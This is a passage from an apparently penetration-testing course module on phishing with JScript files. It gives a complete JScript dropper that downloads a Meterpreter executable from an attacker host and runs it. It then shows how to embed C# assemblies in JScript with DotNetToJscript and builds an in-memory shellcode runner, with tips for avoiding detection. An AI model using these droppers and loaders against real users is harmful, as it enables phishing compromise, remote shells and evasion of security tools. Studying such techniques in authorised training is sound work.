6. Phishing with Jscript
As explored in a previous module, Microsoft Office VBA macros are an effective and popular way to gain client-side code execution. However, JavaScript attachments are equally effective for this task, and have risen in popularity.
In this Module, we'll use the Jscript file format to execute JavaScript on Windows targets through the Windows Script Host. Specifically, we will use these Jscript droppers to execute powerful client-side attacks.
Caution
Examples of recent advanced Jscript-based malware strains include TrickBot and Emotet both of which are under constant development despite previous takedown efforts by law enforcement.
We'll begin with a simple dropper that opens a command prompt and gradually improve our attack by reflectively loading pre-compiled C# assembly to execute our shellcode runner completely in memory.
In this Learning Module, we will cover the following Learning Units:
- Creating a Basic Dropper in JScript
- Jscript and C#
Let's begin with a foundational discussion about the JavaScript language.
6.1. Creating a Basic Dropper in Jscript
The primary client scripting language for web browsers is JavaScript, which is an interpreted language that is processed inside the browser and commonly works together with HTML and CSS to create most of the content on the World Wide Web. The functionality of JavaScript is based on the ECMAScript standard.
Jscript is a dialect of JavaScript developed and owned by Microsoft that is used in Internet Explorer. It can also be executed outside the browser through the Windows Script Host which can execute scripts in a variety of languages.
When executed outside of a web browser, Jscript is not subject to any of the security restrictions enforced by a browser sandbox. This means we can use it as a client-side code execution vector without exploiting any vulnerabilities.
This Learning Unit covers the following Learning Objectives:
- Execution of Jscript on Windows
- Jscript Meterpreter Dropper
6.1.1. Execution of Jscript on Windows
To use a file type in a phishing attack, it must be easily executable. For this reason, some file types are better suited for phishing attacks than others. To demonstrate this, let's inspect PowerShell and Jscript files on our victim machine and see how they are handled by Windows.
In Windows, a file's format is identified by the file extension and not its actual content. Additionally, file extensions are often associated with default applications. To view these associations, we can navigate to Settings > Apps > Default apps, scroll to the bottom, and click on Choose default apps by file type, shown below:

Figure 1: Default apps by file type
Scrolling down the list, we notice that the default application for PowerShell scripting files (.ps1) is Notepad. This means that if we double-click on a PowerShell script, it will not be executed but instead will be opened for editing in Notepad. Because of this, even if we were able to convince the victim to double-click a PowerShell file, it would not be executed.
On the other hand, the default application for .js files is the Windows-Based Script Host. This means that if we double-click a .js file, the content will be executed.
As mentioned previously, executing Jscript outside the context of a web browser bypasses all security settings. This allows us to interact with the older ActiveX technology and the Windows Script Host engine itself. Let's discuss what we can do with this combination.
As shown in the code in Listing 1, we can leverage ActiveX by invoking the ActiveXObject constructor by supplying the name of the object. We can then use WScript.Shell to interact with the Windows Script Host Shell to execute external Windows applications. For example, we can instantiate a Shell object named "shell" from the WScript.Shell class through the ActiveXObject constructor to run cmd.exe through the Run command:
Listing 1 - Jscript launching cmd.exe through ActiveX
After saving the code to a file with the .js extension and double-clicking it, the script is executed and launches a command prompt. The Windows Script Host itself exits as soon as the Jscript file is complete, so we won't observe it in Process Explorer.
In the next section, we'll build upon this to create a Jscript dropper that will execute a Meterpreter reverse shell.
6.1.2. Jscript Meterpreter Dropper
Next, we'll expand our usage of Jscript to create a dropper that downloads a Meterpreter executable from our Kali Linux web server and executes it. This will require several components.
First, we'll use msfvenom to generate a 64-bit Meterpreter reverse HTTPS executable named met.exe and save it to our Kali web root. We'll also set up a Metasploit multi/handler to catch the session.
With our executable generated and our handler waiting, let's begin building our dropper code. We'll start with a simple HTTP GET request from Jscript.
To do that, we can use the MSXML2.XMLHTTP object, which is based on the Microsoft XML Core Services and its associated HTTP protocol parser. This object provides client-side protocol support to communicate with HTTP servers. Although it is not documented, it is present in all modern versions of Windows.
As shown in Listing 2, we can use the CreateObject method of the Windows Script Host to instantiate the MSXML2.XMLHTTP object, then use the Open and Send methods to perform an HTTP GET request. The Open method takes three arguments. The first is the HTTP method, in our case GET. The second argument is the URL, and the third argument indicates that the request should be synchronous.
To summarize our code, we'll use the (url) variable to set the URL of the Meterpreter executable. Then we'll create a Windows Script MSXML2.XMLHTTP object and call the Open method on that object to specify a GET request along with the URL. Finally, we'll send the GET request to download the file.
var url = "http://192.168.251.151/met.exe"
var Object = WScript.CreateObject('MSXML2.XMLHTTP');

Object.Open('GET', url, false);
Object.Send();
Listing 2 - HTTP GET request from Jscript
Now that we have sent the HTTP GET request, we'll perform two actions. The first is to determine if the request was successful. We can do this by checking the Status property of the MSXML2.XMLHTTP object and comparing it to the value "200", the HTTP OK status code. We'll use an if statement:
Listing 3 - Checking the HTTP status
After receiving a successful status, we'll create a Stream object and copy the HTTP response into it for further processing. The Stream object is instantiated from ADODB.Stream through the CreateObject method.
Listing 4 - Creating a Stream object
Next, we'll invoke Open on the Stream object and begin editing the properties of the stream. First, we'll set the Type property (adTypeBinary) to "1" to indicate we are using binary content.
Next, we'll call the Write method to save the ResponseBody (our Meterpreter executable) to the stream.
Finally, we'll reset the Position property to "0" to instruct the Stream to point to the beginning of its content.
Stream.Open();
Stream.Type = 1; // adTypeBinary
Stream.Write(Object.ResponseBody);
Stream.Position = 0;
Listing 5 - Writing the Stream object
So far, we have sent a GET request for our met.exe file and have validated that the request was successful. Next, we wrote the binary content to our ADODB stream. Now, with the content stored in the Stream object, we must create a file and write the binary content to it. As shown in Listing 6, we can use the SaveToFile method.
This method takes two arguments: the first is the filename, and second is the save options - SaveOptionsEnum. We'll set the filename to met.exe and the SaveOptionsEnum to adSaveCreateOverWrite, with the numerical value of "2" to force a file overwrite. After we perform the SaveToFile action, we need to Close the Stream object:
Listing 6 - Saving the Meterpreter executable to disk
As a final step, we'll reuse the Windows Script Host Shell to execute the newly written Meterpreter executable.
Listing 7 - Running the Meterpreter executable
The complete Jscript code to download and execute our Meterpreter shell is displayed below:
var url = "http://192.168.251.151/met.exe"
var Object = WScript.CreateObject('MSXML2.XMLHTTP');
Object.Open('GET', url, false);
Object.Send();
if (Object.Status == 200)
{
var Stream = WScript.CreateObject('ADODB.Stream');
Stream.Open();
Stream.Type = 1;
Stream.Write(Object.ResponseBody);
Stream.Position = 0;
Stream.SaveToFile("met.exe", 2);
Stream.Close();
}
var r = new ActiveXObject("WScript.Shell").Run("met.exe");
Listing 8 - Complete Jscript code to download and execute Meterpreter shell
After saving this code as a .js file, we only need to double-click it to get a 64-bit shell from the victim's machine to our awaiting multi/handler listener.
Caution
It is worth mentioning that Jscript supports proxy configuration via the setProxy method.
Now that we've covered the basics of Jscript, we'll again expand our tradecraft to implement an in-memory shellcode runner. Since there is no way to implement this directly in Jscript, we must rely on a second language.
6.2. Jscript and C
This Learning Unit covers the following Learning Objectives:
- Introduction to Visual Studio
- Converting .NET to JScript with DotNetToJscript
- Calling Win32 API from C#
- Writing a Shellcode Runner in C# and Jscript
To improve our Jscript tradecraft and run our payload completely from memory, we'll again invoke Win32 APIs, just as we did in the Microsoft Office Module.
Previously, we used PowerShell for this. However, PowerShell has been widely utilized for years by both penetration testers and malware authors, prompting security solution providers, including Microsoft, to implement measures against its malicious use. While C# has also been in the spotlight for some time now and shares similar concerns, we can still leverage it to expand our skillset by learning multiple approaches. In this module, we will use C# to help reduce our profile, which may aid in avoiding detection.
Since there's no known way to invoke the Win32 APIs directly from Jscript, we'll instead embed a compiled C# assembly in the Jscript file and execute it. This will give us the same capabilities as PowerShell, since we will have comparable access to the .NET framework. This is a powerful technique that has recently gained a lot of attention and popularity.
Before we build this, let's cover some basics of the C# development environment (Visual Studio), which is already installed on the Windows 11 development machine.
6.2.1. Introduction to Visual Studio
There are two primary integrated development environments (IDEs) focused on developing and compiling C# applications: Mono and Microsoft Visual Studio. In this course, we will leverage Visual Studio, but most (if not all) code examples will also compile with Mono.
Visual Studio is already installed on the Windows 11 development machine, but when it is reverted, all previously written code will be lost. To solve this issue, we'll create a Kali Samba share for our code to save our code between system reverts.
As Samba is already installed on Kali, we'll need to make a backup of its configuration file (smb.conf) and create a fresh configuration file, as shown:
kali@kali:~$ sudo mv /etc/samba/smb.conf /etc/samba/smb.conf.old

kali@kali:~$ sudo nano /etc/samba/smb.conf
Listing 9 - Installing Samba on Kali Linux
We'll create the new simple SMB configuration file with the content shown below. If we choose to use a different user account, we can simply alter the path variable:
Listing 10 - New content of smb.conf
Next, we need to create a samba user that can access the share, then start the required services shown below:
kali@kali:~$ sudo smbpasswd -a kali
New SMB password:
Retype new SMB password:
Added user kali.

kali@kali:~$ sudo systemctl start smbd

kali@kali:~$ sudo systemctl start nmbd
Listing 11 - Creating SMB user and starting services
Finally, we'll create the shared folder and open the permissions for Visual Studio:
Listing 12 - Creating the shared folder and setting permissions
With everything set up, let's return to our Windows 11 development machine. First, we'll open the new share in File Explorer (\\192.168.251.151, in our case). When prompted, we'll enter the username and password of the newly created SMB user and select the option to store the credentials.

Figure 2: Accessing the shared SMB folder on our Kali machine
Now that our environment is prepared, let's create a new "Hello World" project. We'll launch Visual Studio from the taskbar and choose Create a new project from the splash screen.
Next, we'll set the Language dropdown menu to C# and select Console App (.NET Framework), as shown:

Figure 2: Selecting a C# Console App
After selecting the project type and clicking next, we must set the Location of the project. In our case, we'll use the visualstudio folder on our network share.

Figure 2: Selecting a C# Console App
For the remaining options, we'll accept the default values and click Create. It may take some time to create the project.
Once Visual Studio opens, we'll find that we've created both a solution and a project. The solution is a parent unit that may contain multiple projects.
Let's take a moment to examine the basic workspace configuration. The first window we'll notice is the Solution Explorer on the far-right side, which can be thought of as the file and property explorer for the solution's contents. Here, we'll observe the source code file related to the current project, in our case named Program.cs as highlighted below.

Figure 3: Using Solution Explorer
On the left side of the workspace, we can inspect the contents of the file selected in the Solution Explorer. By default, this view will show the contents of Program.cs. The code for a typical C# console application is shown below.
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;

namespace ConsoleApp1
{
    class Program
    {
        static void Main(string[] args)
        {
        }
    }
}
Listing 13 - Default program stub for a C# console application
Let's highlight significant parts of the code above. The first five lines contain using statements. These statements import the codebase from the .NET framework. Next, the Main method defines the entry point of our application when it is compiled.
Let's add a line of code inside the Main method to create our simple application. We will use the Console.WriteLine method to print some text to the console when the application is executed.
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;

namespace ConsoleApp1
{
    class Program
    {
        static void Main(string[] args)
        {
            Console.WriteLine("Hello World");
        }
    }
}
Listing 14 - Adding the call to Console.WriteLine
With our code added, we can save the changes with either File > Save Program.cs or C+s. Next, we'll modify the default solution settings before we compile our code. We'll switch from Debug mode to Release mode to remove the debugging information that could trigger some security scanning software (Figure 4).

Figure 4: Choosing between Debug and Release mode
We can now compile our application by navigating to Build > Build Solution or Build > Build ConsoleApp1, which will compile either the whole solution or only the current project, respectively. Whether the compilation succeeds or fails, we can view the output in the Output window at the bottom of Visual Studio (Figure 5).

Figure 5: Output of the build process
Fortunately, our code compiled without any issues. The compilation output also indicates the path to the newly compiled executable. In our example, it saved to the following path:
Listing 15 - The path to our new executable
We can now open a command prompt on our Windows machine and enter this path to execute our new program. After a few seconds, we are presented with "Hello World", as shown below:
C:\Users\Offsec> \\192.168.251.151\visualstudio\ConsoleApp1\ConsoleApp1\bin\Release\ConsoleApp1.exe
Hello World
Listing 16 - Executing the Hello World application
Great! In the next section, we are going to expand on what we learned so far by generating Jscript code through DotNetToJscript.
6.2.2. DotNetToJscript
Now that we've explored the basics of Visual Studio, let's introduce C# code into our Jscript.
In 2017, security researcher James Forshaw created the DotNetToJscript project that demonstrated how to execute C# assembly from Jscript. In this section, we'll use this technique to create our in-memory shellcode runner.
First, we need to copy the DotNetToJscript folder project from the Windows 11 machine over to our Kali machine so it can be accessed via SMB.
When opening the Visual Studio solution from a remote location, a security warning, like the one below, prompts us asking if we really want to open it:

Figure 6: Security warning when opening a remote project
The security warning raises awareness about the potential for malicious code in configuration files that could lead to arbitrary code execution. Essentially, a remote project can become a client-side code execution vector.
Caution
When opening the Visual Studio project, ensure that the Samba path matches that of your Kali system and accept the security warnings.
Once we've moved past the first warning, a second message may prompts us to update the project to the current .NET Framework version.

Figure 6: .NET Framework update
We can proceed with the recommended option and update the target project to 4.8 version of the framework.
Before moving forward, we first need to comment out the following portion of the Program.cs source code file present under the DotNetToJScript project.
At line 154, we need to comment out the following if-block.

Figure 7: Removing legacy .NET version check
This code portion is checking for .NET version 2 only, which would break the tool functionality on systems running newer .NET runtime versions.
Once we've updated the Program.cs code, we can navigate to the Solution Explorer and open TestClass.cs under the ExampleAssembly project.
We'll compile this as a .dll assembly, which we'll execute in Jscript. This simple project will display a "Test" message box.
using System.Diagnostics;
using System.Runtime.InteropServices;
using System.Windows.Forms;

[ComVisible(true)]
public class TestClass
{
    public TestClass()
    {
        MessageBox.Show("Test", "Test", MessageBoxButtons.OK, MessageBoxIcon.Exclamation);
    }

    public void RunProcess(string path)
    {
        Process.Start(path);
    }
}
Listing 17 - The default ExampleAssembly code
Jscript will eventually execute the content of the TestClass method, which is inside the TestClass class. In this case, we are simply executing the MessageBox.Show method.
We'll notice that the Solution Explorer lists a second project (DotNetToJscript), which converts the assembly into a format that Jscript can execute.
At this point, let's switch from Debug to Release mode and compile the entire solution using Build > Build Solution.
When the solution is compiled, we need to move some files to get DotNetToJscript to work correctly. We'll navigate to the DotNetToJScript/bin/Release folder and copy DotNetToJscript.exe and NDesk.Options.dll to the C:\Tools folder on the Windows 11 development machine. Next, we need to go to the ExampleAssembly/bin/Release folder and copy ExampleAssembly.dll to C:\Tools. We should note that these .dll files must be in place whenever we execute a DotNetToJscript program.
After copying the required files, we'll open a command prompt on our Windows machine and navigate to the C:\Tools folder.
We need to set a few options at runtime. First, we must specify the script language to use (JScript) with --lang, along with --ver to specify the .NET framework version. On the newest versions of Windows 11, only version 4 of the .NET framework is installed and enabled by default, so we'll specify v4. Next, we'll specify the input file, in our case ExampleAssembly.dll. Finally, we'll use the -o flag to specify the output file, which is a Jscript file in this example. The full command is shown below:
Listing 18 - Invoking DotNetToJscript to create a Jscript file
Now that the file is created, we can double-click it to run it. This displays our simple pop-up:

Figure 8: Message box spawned by our Jscript file
Let's examine the Jscript code generated by DotNetToJscript to get a clearer idea of exactly what occurred. We can open demo.js in a text editor to view this code.
This code begins with three functions: setversion, debug, and base64ToStream.
function setversion() {
new ActiveXObject('WScript.Shell').Environment('Process')('COMPLUS_Version') = 'v4.0.30319';
}
function debug(s) {}
function base64ToStream(b) {
    var enc = new ActiveXObject("System.Text.ASCIIEncoding");
    var length = enc.GetByteCount_2(b);
    var ba = enc.GetBytes_4(b);
    var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
    ba = transform.TransformFinalBlock(ba, 0, length);
    var ms = new ActiveXObject("System.IO.MemoryStream");
    ms.Write(ba, 0, (length / 4) * 3);
    ms.Position = 0;
    return ms;
}
Listing 19 - First helper functions of Jscript file
Let's examine each of these. The setversion function configures the Windows Script Host to use version 4.0.30319 of the .NET framework:
new ActiveXObject('WScript.Shell').Environment('Process')('COMPLUS_Version') = 'v4.0.30319';
Listing 20 - First helper function
The second function (debug) is empty, since we did not specify the debug flag (-d) when invoking DotNetToJscript:
Listing 21 - Second helper function
Finally, the base64ToStream function is simply a Base64 decoding function that leverages various .NET classes through ActiveXObject instantiation:
Listing 22 - Third helper function
Following the helper functions, we find the main content of the script, as shown:
var serialized_obj = "AAEAAAD/////AQAAAA...

var entry_class = 'TestClass';

try {
    setversion();
    var stm = base64ToStream(serialized_obj);
    var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
    var al = new ActiveXObject('System.Collections.ArrayList');
    var d = fmt.Deserialize_2(stm);
    al.Add(undefined);
    var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);

} catch (e) {
    debug(e.message);
}
Listing 23 - Code to decode and deserialize the C# assembly
Let's analyze this code. First, a Base64 encoded binary blob is embedded into the file. This is our compiled C# assembly.
Listing 24 - Base64 encoded binary blob
Next, we'll specify the name of the class inside the compiled assembly that we want to execute. In our case, it's named TestClass:
Listing 25 - Testclass variable
After specifying the name of the class, the heart of the script begins.
First, we set the .NET framework version and Base64-decode the blob as shown in Listing 26. Next, a BinaryFormatter object is instantiated, from which we call the Deserialize method.
In JScript, Deserialize_2 isn't an official or documented method of the BinaryFormatter class from the .NET framework. Instead, this code uses Deserialize_2 as a workaround to bypass security restrictions in certain versions of .NET.
At this point, the d variable contains the decoded and deserialized assembly ExampleAssembly.dll in memory.
setversion();
var stm = base64ToStream(serialized_obj);
var fmt = new ActiveXObject('System.Runtime.Serialization.Formatters.Binary.BinaryFormatter');
var d = fmt.Deserialize_2(stm);
Listing 26 - Base64 decoded binary blob
To execute the relevant method inside the assembly, we'll use the DynamicInvoke and CreateInstance methods. DynamicInvoke accepts an array of arguments, but no arguments are required by the constructor of the "TestClass" class.
We can solve this by creating an array assigned to the "al" variable, then add an undefined object to keep it empty and convert it to an array using ToArray(). This creates an empty array that is passed to DynamicInvoke, as shown below:
var al = new ActiveXObject('System.Collections.ArrayList');
...
al.Add(undefined);
var o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class);
Listing 27 - DynamicInvoke code
Finally, we execute the constructor through CreateInstance by supplying its name, which is stored in entry_class.
Now, thanks to DotNetToJscript, we have the framework we can use to easily convert any C# code into a format that can be executed from a Jscript file. This brings us closer to executing Win32 APIs.
6.2.3. Win32 API Calls From C
Now that we've covered an example, let's practice making calls to arbitrary Win32 APIs. We can leverage the DllImport statement used in a previous module to import and link any Win32 APIs into C#. We'll need to once again translate the C-style argument data types to C# through the P/Invoke technique.
Caution
When calling Win32 APIs from PowerShell (like we did in a previous module), we demonstrated the straightforward Add-Type method and the more complicated reflection technique. However, the complexity of reflection was well worth it, as we avoided writing C# source code and compiled assembly files temporarily to disk during execution. Luckily, when dealing with C#, we can compile the assembly before sending it to the victim and execute it in memory, which will avoid this problem entirely.
Let's make a proof-of-concept example that imports MessageBoxA and calls it from C#. To simplify this, we'll use the Visual Studio solution we created for the Hello World example.
First, let's search for MessageBox on www.pinvoke.net to help translate the C data types to C# data types.
To use MessageBoxA, we need an import statement added inside the Program class but outside the Main method, as shown in Listing 28. With the Win32 API imported, we simply invoke it by supplying text and a caption, as highlighted below:
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;

namespace ConsoleApp1
{
    class Program
    {
        [DllImport("user32.dll", CharSet=CharSet.Auto)]
        public static extern int MessageBox(IntPtr hWnd, String text, String caption, int options);

        static void Main(string[] args)
        {
            MessageBox(IntPtr.Zero, "This is my text", "This is my caption", 0);
        }
    }
}
Listing 28 - C# code to import and use MessageBoxA
As shown below, Visual Studio highlights potential issues with the DllImport statement due to missing namespaces. To use the DllImport statement and invoke the Win32 APIs, we must use the two namespaces (System.Diagnostics and System.Runtime.InteropServices).

Figure 9: Missing namespaces
We also need to add the core System namespace that provides us access to all basic data types, such as IntPtr. Let's review our full code so far:
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Diagnostics;
using System.Runtime.InteropServices;

namespace ConsoleApp1
{
    class Program
    {
        [DllImport("user32.dll", CharSet = CharSet.Auto)]
        public static extern int MessageBox(IntPtr hWnd, String text, String caption, int options);

        static void Main(string[] args)
        {
             MessageBox(IntPtr.Zero, "This is my text", "This is my caption", 0);
        }
    }
}
Listing 29 - Full code
We can now compile the application without errors and launch it from the command prompt. This should generate a pop-up with our text.
We've demonstrated how to import and call Win32 APIs from C# without having to use reflection. In the next section, we'll recreate our PowerShell shellcode runner in C#.
6.2.4. Shellcode Runner in C
Now that we've developed our basic framework, we can reuse the shellcode runner technique from both VBA and PowerShell and combine VirtualAlloc, CreateThread, and WaitForSingleObject to execute shellcode in memory.
The first step is to use DllImport to import the three Win32 APIs and configure the appropriate argument data types. This is unchanged from our experience with Add-Type and PowerShell. The imports are shown below:
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType,
    uint flProtect);

[DllImport("kernel32.dll")]
static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
    IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

[DllImport("kernel32.dll")]
static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
Listing 30 - Importing Win32 APIs for shellcode runner
Next, we need to generate our shellcode. Keep in mind that on a 64-bit Windows operating system, Jscript will execute in a 64-bit context by default, so we must generate a 64-bit Meterpreter staged payload in csharp format. While we're at it, we'll set up our multi/handler with the same payload.
Caution
Calling the APIs from C# is like our experience with PowerShell. However, we do not have to specify .NET namespaces like [System.Runtime.InteropServices.Marshal] or the runtime compiled classes to invoke them.
In Listing 31, the calls to the three Win32 APIs along with the managed to unmanaged memory copy are present and constitute the last part of the shellcode runner. This should appear very similar to what we did earlier.
Let's discuss a few details of this code, starting with the variable declarations. The first, buf, is our shellcode. Next is our size variable that stores the size of our buf variable. As mentioned earlier, we use Marshal.Copy, but don't have to specify the .NET namespace of [System.Runtime.InteropServices.Marshal].
byte[] buf = new byte[626] {
  0xfc,0x48,0x83,0xe4,0xf0,0xe8...

int size = buf.Length;

IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);

Marshal.Copy(buf, 0, addr, size);

IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);

WaitForSingleObject(hThread, 0xFFFFFFFF);
Listing 31 - Win32 APIs called from C# to execute shellcode
